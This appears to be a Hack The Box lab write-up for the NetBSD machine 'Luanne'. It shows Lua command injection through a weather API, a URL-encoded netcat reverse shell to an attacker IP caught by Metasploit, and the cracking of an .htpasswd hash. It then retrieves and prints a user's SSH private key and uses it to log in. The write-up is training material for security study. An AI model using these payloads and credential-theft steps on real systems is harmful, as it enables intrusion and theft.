## Luanne

# 10.129.53.206



# InfoGathering

## SCOPE

| Hosts<br>     |     |      |         |           |       |         |      |          |
|---------------|-----|------|---------|-----------|-------|---------|------|----------|
| address       | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.129.53.206 |     |      | NetBSD  |           |       | device  |      |          |

## SERVICES

| Services                                        |                  |                   |                     |                      |                                                                                                    |
|-------------------------------------------------|------------------|-------------------|---------------------|----------------------|----------------------------------------------------------------------------------------------------|
| host<br>                                        | port             | proto             | name                | state                | info                                                                                                    |
| 10.129.53.206<br>10.129.53.206<br>10.129.53.206 | 22<br>80<br>9001 | tcp<br>tcp<br>tcp | ssh<br>http<br>http | open<br>open<br>open | OpenSSH 8.0 NetBSD 20190418-hpn13v14-lpk; protocol 2.0<br>nginx 1.19.0<br>Medusa httpd 1.12 Supervisor process manager |

## SSH

| PORT   | STATE SE | RVICE        |           |         |               |              |
|--------|----------|--------------|-----------|---------|---------------|--------------|
| 22/tcp | open ss  | sh           |           |         |               |              |
| ssh-a  | uth-meth | nods:        |           |         |               |              |
| Sup    | ported a | authenticati | lon metho | ds:     |               |              |
| _ P    | ublickey | /            |           |         |               |              |
| ssh-h  | ostkey:  |              |           |         |               |              |
| 307    | 2 20:97: | :7f:6c:4a:6e | e:5d:20:c | f:fd:a3 | 3:aa:a9:0d:37 | :db (RSA)    |
| 521    | 35:c3:2  | 29:e1:87:70: | 6d:73:74  | :b2:a9  | :a2:04:a9:66: | 69 (ECDSA)   |
| 256    | b3:bd:3  | 31:6d:cc:22: | 6b:18:ed  | :27:66  | :b4:a7:2a:e4: | a5 (ED25519) |
| ssh-p  | ublickey | /-acceptance | :         |         |               |              |
| _ Acc  | epted Pu | ublic Keys:  | No publi  | .c keys | accepted      |              |

### HTTP

HOME PAGE: http://10.129.53.206/index.html



# Welcome to nginx!

If you see this page, the nginx web server is successfully installed and working. Further configuration is required.

For online documentation and support please refer to <u>nginx.org</u>. Commercial support is available at <u>nginx.com</u>.

Thank you for using nginx.

#### LOGIN PAGE: http://10.129.53.206/



# **401 Unauthorized**

#### /index.html:

No authorization

### 127.0.0.1:3000

The robots.txt file contained a URI /weather

#### User-agent: \* Disallow: /weather #returning 404 but still harvesting cities

I fuzzed after the weather URI and discovered /weather/forecast

I executed a curl request and discovered I am communicating with an API

# Commands Executed curl luanne.htb/weather/forecast.htb curl luanne.htb/weather/forecast?city=list curl luanne.htb/weather/forecast?city=London

#### SCREENSHOT EVIDENCE OF API COMMUNICATION

root@kali:~/HTB/Boxes/Luanne# curl luanne.htb/weather/forecast
{"code": 200, "message": "No city specified. Use 'city=list' to list available cities."}
root@kali:~/HTB/Boxes/Luanne# curl luanne.htb/weather/forecast?city=list
{"code": 200,"cities": ["London","Manchester","Birmingham","Leeds","Glasgow","Southampton","
root@kali:~/HTB/Boxes/Luanne# curl luanne.htb/weather/forecast?city=London
{"code": 200,"city": "London","list": [{"date": "2020-12-01","weather": {"description": "snd
degree": "102.76822959445"}}},{"date": "2020-12-02","weather": {"description": "partially cl
,"degree": "262.63571172766"}},{"date": "2020-12-03","weather": {"description": "sunny","temperature
755226741"}}},{"date": "2020-12-05","weather": {"description": "partially cloudy","temperature
89152945159"}}}]root@kali:~/HTB/Boxes/Luanne#|

In my enumeration earlier I discovered port 3000 was open locally which may indicate a SQL database is queried through this API

This turned out to not be the case.

http://luanne.htb/weather/forecast?city=%%% http://luanne.htb/weather/forecast?city=London'

When I sent these URLs I could see in Burp they were being encoded before being sent



|            | Authentication Required - Mozilla Firefox                                                |      | × |
|------------|------------------------------------------------------------------------------------------|------|---|
| R          | http://10.129.53.206:9001 is requesting your username and password. The site says: "defa | ault | Ø |
| User Name: |                                                                                          |      | ) |
| Password:  |                                                                                          |      |   |
|            | Cancel OK                                                                                |      |   |

## **Gaining Access**

I was able to discover that I could terminate the query on port 80 using the weather API and execute commands through python

# Commands Executed
curl http://luanne.htb/weather/forecast?city=%27%29%3Bos.execute%28%22whoami%22%29-curl http://luanne.htb/weather/forecast?city=%27%29%3Bos.execute%28%22id%22%29--

# Using the os.execute python module I can execute bash commands I URL encoded a netcat reverse shell

```
# Encoded Data
forecast?city=London');os.execute("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.83 1336 >/-
tmp/f")--
```

#### I started a Metasploit listener

```
# Commands Executed
msfconsole
use multi/handler
set LPORT 1336
set LHOST 10.10.14.83
set payload linux/x64/shell_reverse_tcp
run
```

#### With the listener going I executed the reverse shell payload

# Command Executed
curl http://10.129.53.206/weather/forecast?city=London%27%29%3Bos.execute%28%22rm%20%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.83%201336%20%3E%2Ftmp%2Ff%22%29--

#### SCREENSHOT EVIDENCE OF CONNECTION

msf6 exploit(multi/handler) > run

[\*] Started reverse TCP handler on 10.10.14.83:1336
[\*] Command shell session 1 opened (10.10.14.83:1336 → 10.129.53.206:65472)
\$ id

```
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$ hostname
```

luanne.htb

Inside the /var/www/html/.htpasswd file is a password hash for the web api user

# Commands Executed
cat /var/www/html/.htpasswd
# RESULTS
webapi\_user:\$1\$vVoNCs01\$1MtBS6GL2upDbR40whzyc0

I was able to crack the hash using John the Ripper

```
# Commands Executed
echo webapi_user:$1$vVoNCs01$1MtBS6GL2upDbR40whzyc0 > hash.txt
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
john --show hash.txt
# RESULTS
iamthebest
```

#### SCREENSHOT OF CRACKED PASSWORD

root@kali:~/HTB/Boxes/Luanne# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) \$1\$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iamthebest (webapi\_user)
1g 0:00:00 DONE (2020-12-01 12:39) 33.33g/s 102400p/s 102400c/s 102400C/s secrets..ANTHONY
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/HTB/Boxes/Luanne# john --show hash.txt
webapi\_user:iamthebest

1 password hash cracked, 0 left

I was able to use this password to sign into the site <u>http://10.129.53.206/</u> USER: webapi\_user PASS: iamthebest

#### SCREENSHOT OF SUCCESSFUL LOGIN

#### Weather Forecast API

List available cities:

/weather/forecast?city=list

#### Five day forecast (London)

/weather/forecast?city=London

I discovered a second locally available port on port 3000 and 3001

#### SCREENSHOT EVIDENCE OF RESULTS

| <pre>\$ netstat</pre> | : -nat | gre | p LISTEN       |     |        |
|-----------------------|--------|-----|----------------|-----|--------|
| tcp                   | 0      | 0   | 127.0.0.1.3000 | *.* | LISTEN |
| tcp                   | 0      | 0   | 127.0.0.1.3001 | *.* | LISTEN |
| tcp                   | 0      | 0   | *.80           | *.* | LISTEN |
| tcp                   | 0      | 0   | *.22           | *.* | LISTEN |
| tcp                   | 0      | 0   | *.9001         | *.* | LISTEN |
| tcp6                  | 0      | 0   | *.22           | *.* | LISTEN |

I connected to port 3000 and 3001 to see what they are

#### SCREENSHOT EVIDENCE OF RESULTS

\$ nc 127.0.0.1 3000 GET / HTTP/0.9 401 Unauthorized WWW-Authenticate: Basic realm="." Content-Type: text/html Content-Length: 201 Server: bozohttpd/20190228

<html><head><title>401 Unauthorized</title></head> <body><h1>401 Unauthorized</h1> /: No authorization <hr><address><a href="//luanne.htb:3000/">luanne.htb:3000</a></address> </body></html>

\$ nc 127.0.0.1 3001 GET / HTTP/0.9 401 Unauthorized WWW-Authenticate: Basic realm="." Content-Type: text/html Content-Length: 201 Server: bozohttpd/20190228

<html><head><title>401 Unauthorized</title></head> <body><h1>401 Unauthorized</h1> /: No authorization <hr><address><a href="//luanne.htb:3001/">luanne.htb:3001</a></address> </body></html>

I can see that I need to authenticate to port 3000 and 3001 in order to communicate with them.

Since they are both HTTP I can use Curl to authenticate in my request

I was also able to see in /var/log/processes\_stdout.log that the web api is running as r.michaels

#### SCREENSHOT OF RESULTS

| \$ cat | process | ses_st | dout.      | log   |         |      |         |         |                                                                                               |
|--------|---------|--------|------------|-------|---------|------|---------|---------|-----------------------------------------------------------------------------------------------|
| USER   | PID     | %CPU   | %MEM       | VSZ   | RSS TTY | STAT | STARTED | TIME    | IE COMMAND                                                                                    |
| root   | 0       | 0.0    | 0.8        | 0     | 8668 ?  | DKl  | 9:31AM  | 0:00.46 | 6 [system]                                                                                    |
| root   | 1       | 0.0    | 0.2        | 19848 | 1588 ?  | Ss   | 9:31AM  | 0:00.01 | 1 init                                                                                        |
| root   | 164     | 0.0    | 0.2        | 32540 | 2276 ?  | Ss   | 9:31AM  | 0:00.01 | 1 /usr/sbin/syslogd -s                                                                        |
| root   | 306     | 0.0    | 0.1        | 22184 | 1508 ?  | Is   | 9:31AM  | 0:00.00 | 0 /usr/sbin/powerd                                                                            |
| root   | 347     | 0.0    | 0.3        | 71344 | 2920 ?  | Is   | 9:31AM  | 0:00.00 | 0 /usr/sbin/sshd                                                                              |
| root   | 427     | 0.0    | 0.2        | 20216 | 1648 ?  | Ss   | 9:31AM  | 0:00.00 | 0 /usr/sbin/cron                                                                              |
| _http: | d 468   | 0.0    | 0.2        | 34952 | 1972 ?  | Is   | 9:31AM  | 0:00.00 | 0 /usr/libexec/httpd -u -X -s -L webapi /home/r.michaels/lua/webapi.lua -U _httpd -b /var/www |
|        |         | 0 0    | <b>•</b> • | 50100 | 1100 0  |      | 010148  | 0.00 01 | a atalum 1 a until u                                                                          |

Using the API I may be able to read files in r.michaels home directory

The way that bozohttpd works is HTTP requests are read as standard input and returned as standard output.

All files are read from the / directory. This is excluding the ~user translation **REFERENCE**: <u>https://manned.org/bozohttpd/9a8c3e7e</u>

Usually private ssh keys are named id\_rsa.

I could not find any passwords for r.michaels however I was able to read his SSH key in his home dir. This was unusual as this file is typically in the .ssh folder

# Command Executed
curl --user webapi\_user:iamthebest http://127.0.0.1:3001/~r.michaels/id\_rsa

#### SCREENSHOT EVIDENCE OF RETURNED SSH KEY

| <b>1</b> |          |        |                                                                                                    |            |                     | . //107 0  | 0 1.000     | 1 /           | 1-/:-   |         |
|----------|----------|--------|----------------------------------------------------------------------------------------------------|------------|---------------------|------------|-------------|---------------|---------|---------|
| curt     | usei     | r wei  | papi_user                                                                                                    | :lamtneb   | est nttp            | ://12/.0   | .0.1:300    | 01/~r.micna   | aets/10 | _rsa    |
| %        | lotal    | %      | Received                                                                                                    | % Xferd    | Averag              | e Speed    | lime        | lime          | lime    | Current |
|          |          |        |                                                                                                    |            | DLoad               | Upload     | lotal       | Spent         | Left    | Speed   |
| 100      | 2610     | 100    | 2610                                                                                                    | 0 0        | 637k                | 0 -        | ::          | :             | ::      | - 637k  |
|          | -BEGIN   | OPE    | NSSH PRIV                                                                                                    | ATE KEY-   |                     |            |             |               |         |         |
| b3Bl     | bnNzaC:  | 1rZXI  | <tdjeaaaa< td=""><td>ABG5vbmU/</td><td>AAAAEbm9</td><td>uZQAAAAA</td><td>ааааваал</td><td>ABlwAAAAdz</td><td>c2gtcn</td><td></td></tdjeaaaa<> | ABG5vbmU/  | AAAAEbm9            | uZQAAAAA   | ааааваал    | ABlwAAAAdz    | c2gtcn  |         |
| NhAA     | AAAwEA   | AQAA   | AYEAvXxJB                                                                                                    | bm4VKcT2I  | HABKV2Kz            | h9GcatzE   | EJRyvv4A4   | Aalt349ncfi   | DkMfFB  |         |
| Icxo     | 9PpLUY:  | zecw   | dU3LqJlzj                                                                                                    | Fga3kG7V   | dSEWm+C1            | fiI4LRwv   | //iRKyPP\   | FGTVWvxDXI    | FTKWXh  |         |
| 0Dpa     | B9XVjg   | gYHMı  | r0dbYcSF2                                                                                                    | V5GMfIyxH  | HQ8vGAE+            | QeW9I0Z2   | 2nl54ar/1   | [/j7c87SY59   | ∂uRnHQ  |         |
| kzRX     | evtPSU)  | Xxyt   | fuHYr1Ie1                                                                                                    | YpGpdKqY   | rYjevaQR            | 5CAFdXPo   | bMSxpNxF    | FnPyyTFhAb    | zQuchD  |         |
| ryXE     | uMkQOx   | sqea   | nzonomJS                                                                                                    | uJMIh4ym   | 7NkfQ3eK            | aPdwbwpi   | LMZoNRel    | JkBqvsvSBp    | ANVuyK  |         |
| BNUj     | 4JWjBpo  | o85l1  | rGqB+NG2M                                                                                                    | uySTtfS8   | lXwDvNtk            | /DB3ZSg5   | OFoLØLKZ    | ZeCeaE6vXQI   | R5h9t8  |         |
| 3CEd     | S08yVr   | cYMP1  | LzVRBcHp0                                                                                                    | 0DdLk4cC   | tqj+diZm            | R8MrXokS   | R8y5XqD3    | 3/IdH5+zj1    | BTHZXE  |         |
| pXXq     | VFFB7Ja  | ae+Lt  | tuZ3XTESr                                                                                                    | VnpvBY48   | YRKQXAmM            | VAAAFkBj   | iYH6gY2B+   | +oAAAAB3Nza   | aC1yc2  |         |
| EAAA     | GBAL189  | SQW51  | JFSnE9hwA                                                                                                    | Sldis4fR   | nGrcxCUc            | r7+AAGpb   | d+PZ3Hw5    | 5DHxQSHMaP    | T6S1GM  |         |
| 3nMH     | VNv6iZ   | c4xY(  | Gt5Bu1XUh                                                                                                    | FpvgtX4i   | DCØcL/4k            | Ssiz7xRk   | (1Vr801xl   | Jvll4dA6Wg    | FV1Y4I  |         |
| GBzK     | 9HŴ2HEI  | hdle   | RiHvMsR0P                                                                                                    | LxgBPkHl   | /SNGdp5e            | eGa/vP4+   | -3POØmOft   | okZx0JM0V3    | r7TØlF  |         |
| 8crX     | 7h2K9SI  | HtWK   | RaXSamK2T                                                                                                    | 3r2kEe0g   | BXVz6GzE            | saTcRZz8   | skxY0G8     | 0LnI0681xL    | iJEDsb  |         |
| Knmr     | 586 16 1 | iUri   |                                                                                                    | HØN3imi3   | G8KYizG             | aDUX1.JAa  | r71 0ga0[   | )VhsigTVT+(   | CVowaa  |         |
| P07a     | xnofiR   | tilsl  | ck7X0v1V8                                                                                                    | A7zh7Pww   | d2Uo0Tha            | CQCvmXon   | mhOr10Fe    | VfhfNwhHU     | ivMla3  |         |
| GDD5     | c1UOXB   | 6dNA   | RS50HArao                                                                                                    | /nYm7kfD   | (16]FkfM            | uV6g9/vH   | IR+fs4901   | 1x2VxKV161    | ROevW   |         |
| nvi7     | hmd10x   | Fa17(  | 5bwW0PGE7                                                                                                    | FFwliEOA   | AAAMRAAF            | ΔΔΔGΔStr   | odgySV0     | 7Rt iUSTERE   | 73vHdm  |         |
| XGVO     | wGclEil  | KV11   |                                                                                                    |            |                     | hS1X6W1a   | WVSEELD     | H73bW±msH     | Ac P2D1 |         |
| 7KEL     | VSXNBT   | 5mPI l | fl cdvUH5                                                                                                    | 1 iKPl nm6 | WalekMr             | VM3//7CXn  | 7bg2iKW     |               | i_XVD   |         |
|          |          | CADat  |                                                                                                    | Jwdy61 pz  | 4 V 5 A C K M 1 m 7 |            | PONan7is    |               |         |         |
| 02/9     | NUTAON   |        | Tivssimn                                                                                                    |            |                     |            | JamC1fd+0   |               | LOVGED  |         |
| NdDo     |          |        |                                                                                                    | CitwoMKz   |                     | AOEi CN+   | Ignici i du | Jum Tim 1 DDo | Weren   |         |
| NUBe     |          | DUKE   | INCA YOU                                                                                                    | MOTEFUEL   |                     | 46/m70c0   | ugniu4F10   | JUWI IWIDPP   | +W0+Su  |         |
| 0024     | DQU1471  |        |                                                                                                    | MULEFVOT   |                     | J04111/USR | Calson2v2   |               |         |         |
| Pm/+     | отрена   | HLCN(  |                                                                                                    | 83HX9CJZI  | FYQ4NIKW            | UTVZDPM1   | L+Y5N03YM   |               | NZAAAA  |         |
| WFXO     | хасоны   | 6383   | TUP90YNSZ.                                                                                                    | XW/Ft8ig   | KKTKK/6L            | AYCDITP/   | wunjnzci    |               | ovnope  |         |
| Lmya     | DN2 LPPI | D3ZR1  | tRJ50/sLe                                                                                                    | e68xZHr0   | 91/U1WJ+            | mvBHzve3   | SDVLL0ZML   | BXCK00J++:    | 13FW0V  |         |
| +zt0     | M/3Wmm   | LSER   | 52GOCFPXZ                                                                                                    | 0L2uVFve   | BPtNpJvy            | 3MxaYl/z   | WZKKVIX     | tqu+WXXpFx)   | KOP9qc  |         |
| f2jJ     | om8mmRI  | LvGF(  | DeØakCBV2                                                                                                    | NCGq/nJ4l  | bn0B9vue            | xwEpxax4   | QAAAMEA4    | 44eCmj/6ra/   | ALAYc0  |         |
| D1UZ     | wPTuJH   | Z/89   | jaET6At6b                                                                                                    | iCmfaBqY   | uhbvDYUa            | 9C3LfWsq   | 1+07/S7kl   | 1HSPX0JD0D    | jXAIZk  |         |
| N+59     | o58CG82  | 2wvG   | l2RnwIpIO                                                                                                    | IFPoQyim,  | /T0q0FN6            | CIFe6csJ   | Jg8RDdvq2   | 2NaD6k6vKSI   | k6rRgo  |         |
| IH3B     | XK8fc7l  | hLQw   | 58o5kwdFa                                                                                                    | kClbs/q9   | +Uc7lnDB            | mo33ytQ9   | pqNVuu6r    | 1xZqI2lG880   | QvWjPg  |         |
| nUtR     | pvXwMi(  | 0/QMI  | LzzoC6TJw                                                                                                    | zAn39GXA/  | <b>AAAwQDVM</b>     | hwBL97HT   | [hxI60in]   | [1SrowaSpMI   | LMbWqq  |         |
| 189z     | IG0dHf\  | VDVQ   | 3CXd2Rng1                                                                                                    | 5eN5WnsW   | 2LL8iHL2            | 5T5K2yi+   | hsZHU6j     | JØCNuB1X6I    | ГuHhQg  |         |
| QLAu     | GW2Eaxe  | ejWH∖  | /C5gTh7jw                                                                                                    | K6w0wQAr   | JhU48h6D            | Fl+5PU08   | KQCDBC9     | VaGm3EVXbPv   | vXlzp9  |         |
| 90Gm     | TT9Agg   | BQJhI  | LiXlkoSMR                                                                                                    | eS36EYkx   | EncYdWM7            | zmC2kkxF   | PTSVWz941   | [87YvApj0v    | epuB7b  |         |
| 45bB     | kP5x0h   | rjMA/  | AAAVci5ta                                                                                                    | WNoYWVsc   | 0BsdWFub            | mUuaHRiA   | QIDBAUG     |               |         |         |
|          | -END O   | PENSS  | SH PRIVAT                                                                                                    | Е КЕУ      | _                   |            |             |               |         |         |
|          |          |        |                                                                                                    |            |                     |            |             |               |         |         |

I then placed the discovered SSH Key into a file, modified its permissions and tried to sign in using SSH

# Commands Executed
vi rmichaels.key
chmod 600 rmichaels.key
ssh r.michaels@10.129.53.206 -i rmichaels.key

#### **CONTENTS OF rmichaels.key**

-----BEGIN OPENSSH PRIVATE KEY----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB Icxo9PpLUYzecwdU3LqJlzjFga3kG7VdSEWm+C1fiI4LRwv/iRKyPPvFGTVWvxDXFTKWXh



#### SCREENSHOT EVIDENCE OF SSH ACCESS

```
:~/HTB/Boxes/Luanne# ssh r.michaels@10.129.53.206 -i rmichaels.key
The authenticity of host '10.129.53.206 (10.129.53.206)' can't be established.
ECDSA key fingerprint is SHA256:KB1gw0t+80YeM3PEDp7AjlTqJUN+gdyWKXoCrXn7AZo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.53.206' (ECDSA) to the list of known hosts.
Last login: Fri Sep 18 07:06:51 2020
NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020
Welcome to NetBSD!
luanne$ id
uid=1000(r.michaels) gid=100(users) groups=100(users)
luanne$ hostname
luanne.htb
luanne$ ip a
ksh: ip: not found
luanne$ ifconfig
vmx0: flags=0×8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500
        capabilities=7fd80<TS04,IP4CSUM_Rx,TCP4CSUM_Rx,TCP4CSUM_Tx>
        capabilities=7fd80<UDP4CSUM_Rx,UDP4CSUM_Tx,TCP6CSUM_Rx,TCP6CSUM_Tx>
        capabilities=7fd80<UDP6CSUM_Rx,UDP6CSUM_Tx,TS06>
        enabled=0
        ec_capabilities=7<VLAN_MTU,VLAN_HWTAGGING,JUMBO_MTU>
        ec_enabled=2<VLAN_HWTAGGING>
        address: 00:50:56:b9:03:98
        media: Ethernet autoselect (10Gbase-T)
        status: active
        inet 10.129.53.206/16 broadcast 10.129.255.255 flags 0×0
        inet6 fe80::b1f1:ef1c:65c1:28c4%vmx0/64 flags 0×0 scopeid 0×1
        inet6 dead:beef::8164:7568:275:5bdf/64 flags 0×0
lo0: flags=0×8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 33624
